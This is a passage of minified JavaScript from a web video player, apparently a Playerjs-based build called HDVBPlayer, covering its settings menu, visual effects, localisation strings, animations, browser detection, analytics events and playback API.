_=l.substr(9).split(","),k="right",S=["right","left","center"],P=r.right,T=0;T<_.length;T++){var A=copyObject(o["files_"+_[T]]),O=o["current_"+_[T]];if("share"==_[T]&&o.share){A=[],u=[];for(var E=1;E<=16;E++)exist(v["share"+E])&&(A.push(Lang(v["share"+E])),u[A.length]=v["share"+E])}if(A){if(A.length>1){e[T]=createElement("div"),t.appendChild(e[T]),css(e[T],{display:"inline-block","padding-top":0,"padding-bottom":7}),1!=r.notitle&&(i[T]=createElement("div"),e[T].appendChild(i[T]),css(i[T],{"pointer-events":"none",display:"block","padding-left":7,"padding-top":10,"padding-bottom":10,"padding-right":27,color:r.color,"font-size":r.titlesize+"%"}),i[T].innerHTML=p+"<b>"+Lang(_[T])+"</b>"),items[T]=[],"subtitle"!=_[T]||o.hls_subs||o.dash_subs||(A.push(Lang("options")),s=A.length),"subtitle"==_[T]&&1==v.sub_upload&&!o.system.tv&&o.sbt&&exist(window.FileReader)&&(A.push("<input type='file' id='"+v.id+"_subfile2' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload")),n=A.length);var C=createElement("div");e[T].appendChild(C),css(C,{float:"left"});var L=1,I=0;for(E=0;E<A.length;E++){if(A[E]){var j=!0;if("subtitle"==_[T]&&(A[E]!=Lang("off")||o.subtitle_on||(z=!0)),"quality"==_[T]&&(A[E]==Lang("auto")&&o.media.autoQuality()&&(z=!0),exist(v.forbidden_quality)))for(var M=v.forbidden_quality.split(","),R=0;R<M.length;R++)A[E].indexOf(M[R])>-1&&(j=!1);if(j){items[T][E]=createElement("div"),css(items[T][E],{display:"block",margin:r.margin,padding:7,"padding-right":27,"font-size":r.size+"%",opacity:.7,transition:"opacity 0.1s linear,background 0.1s linear",cursor:"pointer"});var z=!1;"speed"==_[T]&&1==A[E]&&1!=r.speed1&&(A[E]=Lang("normal")),E==O||z?(css(items[T][E],{opacity:1}),items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+f+A[E]+"</pjsdiv>",attr(items[T][E],{yes:1})):items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+p+A[E]+"</pjsdiv>",attr(items[T][E],{is:_[T]+","+E}),"quality"==_[T]&&E>0?C.insertBefore(items[T][E],items[T][E-1]):C.appendChild(items[T][E]),items[T][E].addEventListener("mouseover",g,!0),items[T][E].addEventListener("mouseout",m,!0),items[T][E].addEventListener("click",w,!0)}}e[T].offsetHeight>o.screen_h-r.bottom&&(E!=L*I+1&&1!=L||(x&&A.length-E>1?css(C,{height:o.screen_h-r.bottom-40,"overflow-y":"auto"}):(0==I&&(I=E),C=createElement("div"),e[T].appendChild(C),css(C,{float:"left"})),L++))}}}else for(var H=0;H<S.length;H++)_[T].indexOf(S[H])>-1&&(k=S[H],_[T].indexOf(":")>-1&&(P=1*_[T].substr(_[T].indexOf(":")+1)))}o.screen_w<t.scrollWidth&&!x?h(l,!0):("left"==k&&css(t,{right:"auto",left:P+"px","margin-left":0}),"center"==k&&css(t,{right:"auto",left:"50%","margin-left":-t.offsetWidth/2+"px"}),"right"==k&&css(t,{left:"auto",right:P+"px","margin-left":0}),n>0&&!a&&(o.subupld=document.getElementById(v.id+"_subfile2"),o.subupld.onchange=o.sbt.SubUpload,a=!0),c=!0)}function g(t){x=t.target,x&&(css(x,{background:hex2rgb(r.color,.2),opacity:1}),b())}function m(t){x=t.target,x&&(css(x,{background:"none"}),1!=x.getAttribute("yes")&&css(x,{opacity:.7}),y())}function b(){o.controlover=!0,clearTimeout(o.settingsovertimer)}function y(){clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout(_,v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)}function w(t){if(x=t.target,x){var e=x.getAttribute("is");if(e){var i=e.split(",");if(2==i.length){if("subtitle"==i[0]&&o.sbt){if(i[1]==n-1)return void o.sbt.SubUpload();if(i[1]==s-1)return void o.controls.SubOpt();o.sbt.SetSubtitle(i[1])}"quality"==i[0]&&o.actions.SetQuality(i[1]),"speed"==i[0]&&o.actions.SetSpeed(i[1]),"audiotrack"==i[0]&&o.actions.SetAudioTrack(i[1]),"share"==i[0]&&o.share&&o.share.api(u[1*i[1]+1]),"scale"==i[0]&&(0==i[1]&&o.media.scale(v.settings.scale/100),1==i[1]&&o.media.scale("-"+v.settings.scale/100),2==i[1]&&o.media.normalscale())}}}h(d)}function _(){if(c){if(items)for(var e=0;e<items.length;e++)if(items[e])for(var i=0;i<items[e].length;i++)items[e][i]&&(items[e][i].removeEventListener("mouseover",g),items[e][i].removeEventListener("mouseout",m),items[e][i].removeEventListener("click",w));t.innerHTML="",o.controlover=!1,c=!1}}this.show=function(t){h(t)},this.toggle=function(t){c?_():h(t)},this.hide=function(){_()},this.update=function(){c&&h(d)}},PluginEffects=function(){function t(t){"resize"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.resize(),"hide"==t&&(1!=v.effectflip||o.fullscreen||(o.mediacontainer.style.transform="scale(1, -1)")),"snow"==t&&1==v.effectsnow&&(!o.effectsnow&&(o.effectsnow=new PluginSnow),o.effectsnow&&o.effectsnow.start()),"stopsnow"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.stop(),"play"==t&&(o.tagvideo&&css(o.media.tag(),{filter:"none"}),1!=v.effectnozoom&&o.media.normalscale()),"pause"==t&&(o.tagvideo&&(1==v.effectgray&&1==v.effectblur?(css(o.media.tag(),{filter:"blur(5px) grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)):(1==v.effectgray&&(css(o.media.tag(),{filter:"grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)),1==v.effectblur&&(css(o.media.tag(),{filter:"blur(5px)"}),1!=v.effectnozoom&&o.media.scale(.1)))),1!=v.effectflip||o.fullscreen||(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")),"full"==t&&1==v.effectflip&&(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")}1!=v.effectsnowonbut&&1==v.effectsnow&&t("snow"),this.api=function(e){1==v.effectnoandroid&&o.system.android||t(e)}};o.lang_ru={auto:"Avto",play:"Play",pause:"Pauza",stop:"Stop",fullscreen:"To`liq ekran",normalscreen:"To`liq ekran rejimidan chiqish",settings:"Sozlamalar",options:"Parametrlar",volume:"Ovoz balandligi",mute:"Ovozni o'chirish",unmute:"Ovoz qo'shish",live:"Efirda",playlist:"Pleylist",quality:"Sifati",download:"Yuklab olish",subtitle:"Subtitrlar",speed:"Ijro tezligi",normal:"Oddiy",error:"Xato",unmute_video:"Ovozni qo`shish",audiotrack:"Audio",loading_error:"Yuklashda xatolik","160p":"Juda sifatsiz","240p":"Sifatsiz","360p":"O`rtacha","480p":"Sifatli","540p":"Sifatli",next:"Keyingi",prev:"Oldingi",share:"Ulashish",copied:"Buferga nusxa olindi",ads:"REKLAMA",skip:"O`tkazib yuborish",skip_after_:"Reklama tugashiga qoldi: ",adsinvitation:"Reklamachi saytiga o`tish",sub_sizeproc:"Размер текста",sub_shift:"Vaqt bo`yicha o`tkazish",sub_color:"Tekst rangi",sub_color2:"Tekst rangi 2",sub_bgcolor:"Fon rangi",sub_bga:"Прозрачность фона",sub_shadow:"Тень",sub_weight:"Толщина текста",sub_bottom:"Отступ снизу",sub_reset:"Сбросить",upload:"Загрузить",sleeptimer:"Сон",offsettimer:"Пропуск",hour:"Час",minute:"Минута",second:"Секунда","1val":"Да","0val":"Нет",of:"из",pass:"Пароль",casterror:"Ошибка воспроизведения на устройстве",castdevice:"Играет на устройстве",channel:"Канал",scale:"O'lcham",on:"Вкл.",off:"Выкл.",together:"Все сразу",kbps:"кбит/с",embed:"Код",url:"Havola",color:"Цвет",contrast:"Контраст",brightness:"Яркость",saturate:"Насышенность",sepia:"Сепия"};var Motion=function(t){var e,i,s,n,a,r,l,d=0,c=!1;if(null!=t.me&&null!=t.mc&&null!=t.type&&null!=t.to){null==t.time&&(t.type.indexOf("alpha")>-1?0==t.to?t.time=.5:t.time=.2:t.time=.15),e=function(t){switch(t){case"elastic":return[0,.432,.857,1.275,1.372,1.296,1.102,.957,.883,.87,.914,.992,1.029,1.041,1.036,1.019,.996,.984,.981,.988,1.001,1.006,1.007,1.006,1.003,.999,.998,.998,.998,.998,1];case"cubic":return[0,.096,.185,.267,.344,.416,.483,.547,.606,.659,.705,.747,.785,.818,.848,.874,.897,.918,.935,.95,.962,.971,.979,.985,.99,.994,.997,.999,1];case"back":return[0,.146,.28,.403,.513,.613,.702,.78,.848,.907,.956,.997,1.029,1.055,1.072,1.084,1.092,1.095,1.095,1.093,1.088,1.081,1.072,1.06,1.046,1.033,1.023,1.014,1.007,1.003];default:return[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}}(t.ease),-1==t.type.indexOf("scale")&&(exist(o.motions[t.me])&&o.motions[t.me].TheEnd(),o.motions[t.me]=this),1==t.show&&t.mc.set("display",!0),i=t.type.split("|"),n=String(t.to).split("|"),s=new Array;for(var u=0;u<i.length;u++)n[u]||(n[u]=n[0]),"alpha"==i[u]&&(s[u]=t.mc.g("opacity")),"alpha_div"==i[u]&&(s[u]=t.mc.style.opacity),"y"==i[u]&&(s[u]=t.mc.g("y")),"x"==i[u]&&(s[u]=t.mc.g("x")),"left"==i[u]&&(s[u]=parseInt(t.mc.style.left)),"scale"==i[u]&&(s[u]=t.mc.g("scaleX")),"scroll"==i[u]&&(s[u]=t.mc.scrollTop),"scrollleft"==i[u]&&(s[u]=t.mc.scrollLeft),"scaleY"==i[u]&&(s[u]=t.mc.g("scaleY")),"scaleX"==i[u]&&(s[u]=t.mc.g("scaleX")),"width"==i[u]&&(s[u]=t.mc.g("width")),"width_div"==i[u]&&(s[u]=t.mc.offsetWidth,n[u]=Math.floor(n[u]),"line_play"==t.me&&log("width",t.me,s[u],n[u],t.mc.offsetWidth)),"height"==i[u]&&(s[u]=t.mc.g("height")),"height_div"==i[u]&&(s[u]=t.mc.offsetHeight),n[u]=Number(n[u]),s[u]=Number(s[u]);r=1e3*t.time/e.length,a=e.length,1==i.length&&s[0]==n[0]?v():setTimeout(p,Math.round(r))}function p(){for(var o=0;o<i.length;o++){var u=s[o]+(n[o]-s[o])*(e[d]?e[d]:0);f(i[o],u),"y"==i[o]&&t.mc.set("top",u),"x"==i[o]&&t.mc.set("left",u),"left"==i[o]&&(t.mc.style.left=u+"px"),"scale"==i[o]&&t.mc.set("scale",u),"scaleY"==i[o]&&t.mc.set("scaleY",u),"scaleX"==i[o]&&t.mc.set("scaleX",u),"scroll"==i[o]&&(t.mc.scrollTop=u),"scrollleft"==i[o]&&(t.mc.scrollLeft=u),"width"==i[o]&&t.mc.set("width",u),"width_div"==i[o]&&css(t.mc,{width:u}),"height"==i[o]&&t.mc.set("height",u),"height_div"==i[o]&&css(t.mc,{height:u})}d++,c||(d==a?v():l=setTimeout(p,Math.round(r)))}function v(){c=!0,t.hide&&("alpha_div"==i[0]||"left"==i[0]?hide(t.mc):t.mc.set("display",!1)),-1==t.type.indexOf("scale")&&(o.motions[t.me]=null,delete o.motions[t.me]);for(var e=0;e<i.length;e++)f(i[e],n[e]);clearTimeout(l)}function f(e,o){"alpha"==e&&t.mc.set("opacity",o),"alpha_div"==e&&(t.mc.style.opacity=o)}this.TheEnd=function(){v()},this.TheEnd2=function(){d=a-1,p(),v()},this.XY=function(t,e,o,s){for(var n=!1,a=0;a<i.length;a++)"x"==i[a]&&t!=e&&(n=!0),"y"==i[a]&&o!=s&&(n=!0);n&&v()}},System=function(){var t,e=navigator.appName,i=navigator.userAgent,s=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);(s=i.match(/(opera|chrome|safari|firefox|msie|trident|edge)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(s[2]=t[1]);var n=navigator.maxTouchPoints;this.browser=s?s[1]:e,this.version=s?s[2]:navigator.appVersion,this.touch=navigator.maxTouchPoints>1,this.opera="Opera"==this.browser,this.ie9="MSIE 9.0"==this.browser,this.ie="MSIE"==this.browser||"Trident"==this.browser||"Edge"==this.browser,this.edge=i.search(/(edge)\/?\s*/i)>-1,this.firefox="Firefox"==this.browser,this.safari="Safari"==this.browser,this.chrome=window.chrome,this.win=i.search("Windows NT")>-1,this.ios=i.search(/(iphone|ipad|ipod)\/?\s*/i)>-1||"MacIntel"===navigator.platform&&n>1,this.tv=1!=v.notv&&i.search(/(TV|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips)\/?\s*/i)>-1,this.lg=1!=v.notv&&i.search(/(LG)\/?\s*/i)>-1,this.iphone=i.search(/(iphone)\/?\s*/i)>-1,this.ipad=this.ios&&!this.iphone,this.webkit="WebkitAppearance"in document.documentElement.style,i.search(/(android)\/?\s*/i)>-1&&(n>0?this.android=!0:this.tv=!0,matchMedia("(pointer:fine)").matches&&(this.tv=!0)),this.mobile=(this.ios||this.android||i.search(/(blackberry|iemobile|opera mini)\/?\s*/i)>-1)&&!this.tv,this.mutedautoplay=this.safari||this.chrome,this.fullscreen=!1,this.ios&&(this.iosv=parseFloat(i.substr(i.indexOf("OS ")+3,4).replace("_",".")),this.ipad&&(!1 in window||n<2)&&(this.mobile=this.ios=!1,this.tv=!0)),this.desktop=!this.mobile,this.mobiletv=this.mobile||this.tv,(o.frame.requestFullScreen||o.frame.requestFullscreen||o.frame.mozRequestFullScreen||o.frame.webkitRequestFullScreen||o.frame.msRequestFullscreen)&&(this.fullscreen=!0)};function UpdateObject(t,e){for(var o in e)if("object"==typeof e[o])if("events"==o||"file"==o)t[o]=e[o];else for(var i in e[o])if("object"!=typeof t[o]&&(t[o]={}),"object"==typeof e[o][i])for(var s in e[o][i])if("object"!=typeof t[o][i]&&(t[o][i]={}),"object"==typeof e[o][i][s])for(var n in e[o][i][s])"object"!=typeof t[o][i][s]&&(t[o][i][s]={}),t[o][i][s][n]=e[o][i][s][n],"padding"!=s&&"margin"!=s||(t[o][i][s][n]=parseInt(t[o][i][s][n]));else t[o][i][s]=e[o][i][s],"padding"!=i&&"margin"!=i||(t[o][i][s]=parseInt(t[o][i][s]));else t[o][i]=e[o][i],"padding"!=o&&"margin"!=o||(t[o][i]=parseInt(t[o][i]));else o.indexOf("roll")>0&&""===trim(e[o])||(t[o]=SettingsParser(o,e[o]));return t}var SettingsParser=function(t,e){return"string"==typeof e&&(e=trim(e),t.indexOf("color")>-1&&-1!=e&&(e=CheckColor(e))),e};function hexToRGBA(t,e){return"rgba("+(t=t.replace("#","")).match(new RegExp("(.{"+t.length/3+"})","g")).map((function(e){return parseInt(t.length%2?e+e:e,16)})).concat(e||1).join(",")+")"}function StorageSupport(){try{var t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}function killMotion(t){t&&exist(o.motions[t])&&o.motions[t].TheEnd()}var Lang=function(t){var e=t;e&&(e=t.charAt(0).toUpperCase()+t.slice(1)).indexOf("_")>-1&&(e=e.replace(/_/gi," "));var i={of:"of",kbps:"kbps",castdevice:"Playback on device",casterror:"Playback error on device",together:"All at once",pass:"Password","0val":"No",sleeptimer:"Sleep",offsettimer:"Skip","1val":"Yes",sub_bottom:"Bottom margin",sub_weight:"Font weight",sub_shadow:"Shadow",sub_bga:"Background opacity",sub_bgcolor:"Background color",sub_sizeproc:"Text size",sub_color:"Text color",sub_color2:"Text color 2",sub_shift:"Time shift",sub_reset:"Reset",prev:"Previous",copied:"Copied to clipboard","160p":"Tiny","240p":"Small","360p":"Medium","480p":"High","540p":"High","720p":"HD","1080p":"Full HD","1296p":"Super HD","1440p":"Quad HD","2160p":"Ultra HD 4K",ads:"Ad",adsinvitation:"Go to the advertiser's website",audiotrack:"Audio",live:"LIVE",fullscreen:"Enter fullscreen",normalscreen:"Exit fullscreen"};return exist(i[t])&&(e=i[t]),exist(o["lang_"+v.lang])&&exist(o["lang_"+v.lang][t])&&(e=o["lang_"+v.lang][t]),v.rename&&v.rename[t]&&(e=v.rename[t]),e};function getSwarmId(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}var gaTracker=function(t,e,i){if(!exist(o.gatracked[e])&&1!=v.HDVBPlayercom){var s,n=getSwarmId();if(exist(v.label)&&(n=v.label),1==v.yamtr_event[t]&&1==v.yamtr&&exist(v.yamtrid)&&("init"==t&&setInterval(yaHit,3e5),exist(window["yaCounter"+v.yamtrid])?(window["yaCounter"+v.yamtrid].reachGoal("HDVBPlayer_"+t,{title:n}),log("Yandex","HDVBPlayer_"+t)):log("Yandex Metric error")),1==v.ga_event[t])if(1==v.ga)if(1==v.ga4){if(window.gtag){if(s={label:n},v.galabels&&"object"==typeof v.galabels)for(var a in v.galabels)v.galabels.hasOwnProperty(a)&&(s[a]=v.galabels[a]);gtag("event","HDVBPlayer_"+t,s)}}else window.ga&&(s={eventCategory:"Player",eventAction:e},""!=n&&(s.eventLabel=n),1!=v.gainact||o.clicktime||(s.nonInteraction=1),ga("user.send","event",s))}i&&(o.gatracked[e]=!0)};function yaHit(){exist(window["yaCounter"+v.yamtrid])&&window["yaCounter"+v.yamtrid].reachGoal("getSwarmId")}var YoutubeID=function(t){var e="";if((t=t.replace("v=","{=")).indexOf("youtu.be/")>-1?(e=t.substr(t.indexOf(".be/")+4)).replace("/",""):e=t.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.capiom\/user\/[^#]*#([^\/]*?\/)*)\??{?=?([^#\&\?]*)/)[3],""!=e&&e.indexOf("?t=")>0){v.start=e.substr(e.indexOf("?t=")+3);var o=0,i=0,s=0;v.start.indexOf("h")>0&&(o=v.start.substr(0,v.start.indexOf("h")),v.start=v.start.substr(v.start.indexOf("h")+1)),v.start.indexOf("m")>0&&(i=v.start.substr(0,v.start.indexOf("m")),v.start=v.start.substr(v.start.indexOf("m")+1)),v.start.indexOf("s")>0&&(s=v.start.substr(0,v.start.indexOf("s")),v.start=v.start.substr(v.start.indexOf("s")+1)),(o>0||i>0||s>0)&&(v.start=3600*o+60*i+1*s),e=e.substr(0,e.indexOf("?t="))}return e},js=function(x,y,li,ev){if("init"==x&&(o.init=!0),1==ev)for(var yi in y)y.hasOwnProperty(yi)&&"object"==typeof y[yi]&&(y[yi]="");if(1==v.eventstracker&&o.init)if(1==v.eventlisteners||1==li)JsEvent(x,y);else{if(null!=y&&"object"==typeof y)try{y=JSON.stringify(y)}catch(t){}if("string"==typeof v.events&&0==v.events.indexOf("{"))try{v.events=v.events.replace(/\'/gi,'"'),v.events=JSON.parse(v.events)}catch(t){console.log(t)}if("object"==typeof v.events){if(exist(v.events[x])||exist(v.events.other)){var z=x;!exist(v.events[x])&&exist(v.events.other)&&(z="other"),0==x.indexOf("vast_")&&exist(v.events.vast)&&(z="vast");try{void 0!==y?eval(v.events[z]+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events[z]+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x)}}}else{""==v.events&&(v.events="HDVBPlayerEvents");try{void 0!==y?eval(v.events+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x,y)}}}if(o.init&&1==v.pjsframe&&o.pjsfrm)try{o.pjsfrm.contentWindow.postMessage({event:x,info:y},"*")}catch(t){}if(1==v.postmessage&&1!==li){var zv={event:x,time:o.media?"seek"==x?o.seeked_time:o.media.time():0};null!=y&&(zv.data=y),"duration"!=x&&"time"!=x||(zv.duration=o.media.duration()),"volume"!=x&&"unmute"!=x||(zv.volume=v.volume),"new"==x&&(zv.id=apiProcessor("playlist_id")),window.parent.postMessage(zv,"*");var z=x;("init"==x||"start"==x||"end"==x)&&(z=x+"ed"),"play"==x&&(z="resumed"),"pause"==x&&(z="paused"),"mute"==x&&(z="muted"),"unmute"==x&&(z="unmuted"),"seek"==x&&(z="rewound"),"vast_Impression"==x&&(z="adShown"),zv.event=z,""!=z&&z!=x&&(zv=JSON.parse(JSON.stringify(zv)),window.parent.postMessage(zv,"*"))}},JsEvent=function(t,e){var i=document.createEvent("Events");void 0!==e&&(i.info=e),i.initEvent(t,!0,!0),o.container.dispatchEvent(i)};this.event=function(t,e){o.events[t]=e};var api=function(t,e,o){return apiProcessor(t,e,o)};function apiProcessor(t,e,i){if(!exist(o.actions)||"string"!=typeof t)return!1;if(1!=o.destroyed){if(i&&"string"==typeof i&&0==i.indexOf("id:")&&(i=o.controls.butByS(i.substr(3),"dom"))&&"button"==t&&"toogle"==e&&i.Click(),"play"==t||"file"==t)if(exist(e)){var s=!1;if("string"==typeof e){var n=-1;if((e=e.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[seek:")>-1&&e.lastIndexOf("]")==e.length-1){if(n=e.substr(e.indexOf("[seek:")+6,e.length-1),n=parseInt(n.substr(0,n.length-1)),""==(e=e.substr(0,e.indexOf("[seek:"))))return o.actions.Seek(n),void o.actions.Play();o.seekto=n}if(e.indexOf("[skipads]")>-1&&(s=!0,e=e.replace("[skipads]","")),0==e.indexOf("#"+v.enc2)&&(e=o[o.fd[0]](e)),0==e.indexOf("#"+v.enc3)&&e.indexOf(v.file3_separator)>0&&(e=o[o.fd[1]](e)),0==e.indexOf("#0")&&(e=fd0(e)),1==v.fplace&&(e=fplace(e)),e.indexOf(".txt")==e.length-4)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("play",JSON.parse(this.responseText))}catch(t){}},void P.send();if(0==e.indexOf("id:")&&exist(o.playlist_dic)){var a=FindIdPl(e);return!!exist(o.playlist_dic[a])&&(o.controls.PlaylistPlayId(a),n>-1&&(o.seekto=n),!0)}if(0==e.indexOf("youtubeid:")){a=e.substr(10);if("youtube"==o.file_type)return o.media.playByYoutubeId(a),!0;e="//youtu.be/"+a}}"play"==t&&(o.controls.PreNewPl(),o.actions.NewFile(e,void 0,void 0,s?1:0)),"file"==t&&(o.newfile=!0,v.autoplay=0,o.actions.NewFile(e,1,void 0,s?1:0),o.controls.Duration(0,0),o.start=!1)}else"play"==t&&o.actions.Play(),"file"==t&&"function"==typeof Papi41&&Papi41();if("preload"==t&&(exist(e)?(o.newfile=!0,o.actions.NewFile(e,1,1)):o.media.Preload()),"pause"==t&&o.play&&(o.actions.Pause(),o.actions.RenewSubtitle()),"channel"==t&&exist(e)&&o.start&&o.channels&&o.channels.SetChannel(e),0==t.indexOf("vpaid_")&&o.vast&&o.vast.VpaidSet(t.substr(6),e),"alert"==t&&(o.alert.close(),o.alert=new Alert,1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt("Test message"),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo)),"waiting"==t&&(o.controls.Waiting(),o.controls.HideElement("control_start")),"toggle"==t&&(o.play?o.actions.Pause():o.actions.Play()),"stop"==t&&(v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()),"reload"==t&&(o.time=o.media.time(),o.actions.Reload()),"download"==t&&v.apiprm&&1==v.apiprm.on&&1==v.apiprm.dwn&&o.actions.Download(),"effect"==t&&exist(e)&&o.effects&&o.effects.api(e),"share"==t&&o.controls.showShare(),"startvast"==t&&exist(e)&&1==v.vast)if(0==e.indexOf("js:"))v.midroll=e,v.midrolls=!0,o.actions.advertising("midroll");else if(""!=o.p){var r=JSON.parse(decode(o.p));for(var l in r)r.hasOwnProperty(l)&&exist(r[l].id)&&e==r[l].id&&(v.midroll="prt"+(exist(r[l].cpm)?"cpm"+r[l].cpm:"")+e+"_"+r[l].preroll,v.midrolls=!0,o.actions.advertising("midroll"))}if("vastbreak"==t&&"function"==typeof VastBreak&&VastBreak(),"cuid"==t&&e&&(v.cuid=e,o.continue&&o.continue.updateCuid()),"mute"==t&&o.actions.Mute(),"speed"==t){if(!exist(e))return o.files_speed[o.current_speed];o.actions.SetSpeed(e)}if("played"==t&&v.apiprm&&o.pld&&1==v.apiprm.pld)return Math.round((o.pld.filter(Boolean).length-1)/Math.round(o.media.duration())*100);if("speeds"==t)return o.files_speed;if("unmute"==t&&o.actions.Unmute(),"thumbnails"==t&&exist(e)&&(v[t]=e,o.actions.Thumbs()),"qualities"==t)return o.files_quality;if("adblock"==t)return!!o.ab;if("live"==t)return!!o.media&&o.media.isLive();if("subtitles"==t)return 1==v.sub_off?o.files_subtitle.slice(0,-1):o.files_subtitle;if("audiotracks"==t)return o.files_audiotrack;if("volume"==t||"setVolume"==t)return exist(e)&&e>=0&&e<=1&&o.actions.Volume(e),o.muted?0:v.volume;if("muted"==t)return!!exist(o.muted)&&o.muted;if("moveplaylist"==t&&o.controls&&o.controls.PlaylistMove(e),"design"==t&&(e<2&&(e=""),""!=o["u"+e])){var d=JSON.parse(decode(o["u"+e])),c=[];for(var l in v)v.hasOwnProperty(l)&&0==l.indexOf("control_")&&(v[l]=null);if("object"==typeof d)for(var u in d)d.hasOwnProperty(u)&&(0==u.indexOf("control_")&&(v[u]=d[u]),"toolbar"==u&&(c[u]=d[u]));v=UpdateObject(v,c);var p=!1;o.controls.SettingsVisible()&&(o.controls.Settings(),p=!0);var f=!1;o.controls.PlaylistVisible()&&(o.controls.Playlist(),f=!0),o.controls.Remove(),o.controls=null,o.controls=new Controls,"playing"==o.media.status()&&o.controls.Play(),o.controls.Volume(v.volume),exist(v.title)&&Title(v.title),p&&o.controls.Settings(),f&&o.controls.Playlist(),o.fullscreen&&o.controls.Fullscreen(),"control_duration"!=key&&o.controls.Duration(o.media.time(),o.media.duration()),MainResize()}if("vars"==t)return v.vars;if("resize"==t&&o.controls.resize(!0),"seek"==t&&exist(e)){if("string"==typeof e)if(e.indexOf("%")>-1)e=parseInt(e.substr(0,e.indexOf("%"))),e=o.media.duration()*e/100;else{var h=o.media.time();if(o.continue&&!o.start)if(!o.continue.seeked)(g=o.continue.flag()).t&&g.d&&(h=g.t,o.continue.seeked=!0);0==e.indexOf("+")?e=h+parseInt(e.substr(1)):0==e.indexOf("-")&&(e=h-parseInt(e.substr(1)))}(e*=1)<0&&(e=0),o.media.duration()>0&&e>o.media.duration()&&(e=0),!exist(o.vast)&&!exist(o.vastloader)&&o.media.duration()>0?(o.seekto=void 0,o.actions.Seek(e,!0),o.actions.Playing()):o.seekto=e}if("fullscreen"==t&&!o.fullscreen&&o.actions.Fullscreen(),"exitfullscreen"==t&&o.fullscreen&&o.actions.Normalscreen(),"isfullscreen"==t)return o.fullscreen;if("size"==t)return o.screen_w+"/"+o.screen_h;if("fix"==t&&exist(o.minify)&&o.minify.Do(),"unfixing"!=t&&"unfix"!=t||exist(o.minify)&&o.minify.Un(),"time"==t){var g,m=o.media?o.media.time():0;if(o.continue&&1==v.timestore&&!o.start&&0==m)(g=o.continue.flag()).t&&(m=g.t);return m}if("timeplay"==t&&(o.butplstart&&apiProcessor("play","id:"+o.butplstart),o.butseekto&&(apiProcessor("seek",o.butseekto),apiProcessor("play"))),"duration"==t)return o.media?o.media.duration():0;if("buffered"==t)return o.media?o.media.loaded():0;if("points"==t&&e&&(v.points=e,o.controls.RenewPoints()),"quality"==t){if(!exist(e))return o.media?NoSpan(o.media.getQuality()):0;i?(v.hd=Switcher(v.hd,e,i),2==o.files_quality.length&&o.actions.SetQuality(v.hd)):o.actions.SetQuality(e)}if("audiotrack"==t){if(!exist(e))return o.media?o.media.getAudioTrack():0;i?(v.ahd=Switcher(v.ahd,e,i),2==o.files_audiotrack.length&&o.actions.SetAudioTrack(v.ahd)):o.actions.SetAudioTrack(e)}if("isyoutube"==t)return"youtube"==o.file_type;if("restart"==t&&(o.current_audiotrack>0&&(o.restart_audio=o.current_audiotrack),o.actions.NewFile(o.files[o.current_file])),"playing"==t)return o.play;if("started"==t)return o.start;if("system"==t)return o.system[e];if("youtubeready"==t&&1!=o.destroyed&&o.media.onYoutubeReady(),"id"==t)return v.id;if("log"==t&&(v.log=e),"eventstracker"==t&&(v.eventstracker=e),"pip"==t&&o.media.PipToggle(),"switchpip"==t&&(o.media.PipSwitch(),i&&(o.piped=Switcher(o.piped,e,i))),"airplay"==t&&o.media.Airplay(),"pipwebkit"==t&&o.media.PipWebkit(),"options"==t&&1!=v.HDVBPlayercom&&console.log(options),"castinit"==t&&o.chromecast&&o.chromecast.init(),"subtitle"==t&&(v.subtitle=e,exist(e)&&(e.toString().length<3&&o.sbt?o.sbt.SetSubtitle(1*e):o.actions.Subtitle(e))),"quiz"==t&&exist(o.quiz)){if(!exist(e))return o.quiz.Active();o.quiz.api(e)}if("geo"==t)return!!o.geobj&&o.geobj;if("box"==t){var b=createElement("div");b.id=e,b.style.zIndex=1e4,o.frame.appendChild(b)}if("screenshot"==t){if(o.tagvideo){var y=createElement("canvas"),x=o.media.size();y.width=x.width>0?x.width:o.normal_w,y.height=x.height>0?x.height:o.normal_h,css(y,{position:"absolute",top:-y.height,left:-y.width,display:"none"}),document.body.appendChild(y);var w=y.getContext("2d");w.drawImage(o.media.tag(),0,0,y.width,y.height);var _=document.createElement("canvas");_.width=2*y.width,_.height=2*y.height;var k,S=_.getContext("2d");S.drawImage(o.media.tag(),0,0,2*y.width,2*y.height),1==v.sscopyright&&exist(v.sstext)&&(!exist(v.ssfontsize)&&(v.ssfontsize=20),!exist(v.ssfontcolor)&&(v.ssfontcolor="ffffff"),S.font=v.ssfontsize+"px Courier, Arial",S.fillStyle=CheckColor(v.ssfontcolor),S.fillText("domain"==v.sstext?o.domain:v.sstext,v.ssfontsize,2*y.height-v.ssfontsize-5)),w.drawImage(_,0,0,y.width,y.height);try{k=y.toDataURL("image/jpeg")}catch(t){return console.log(t.message),!1}return k}return!1}if("dash"==t)return o.file_type==t?o.media.getDASH():void 